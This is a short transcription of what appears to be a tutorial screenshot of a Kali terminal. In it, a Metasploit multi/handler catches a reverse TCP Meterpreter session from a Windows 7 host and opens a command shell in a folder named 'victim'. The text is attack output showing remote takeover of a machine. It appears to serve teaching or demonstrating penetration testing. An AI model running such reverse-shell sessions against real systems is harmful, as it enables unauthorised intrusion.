 root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.86.223:4444
[*] Sending stage (179779 bytes) to 192.168.86.61
[*] Meterpreter session 1 opened (192.168.86.223:4444 -> 192.168.86.61:49197) at
2018-05-29 11:48:32 -0400
meterpreter > shell
Process 3028 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\victim\Downloads>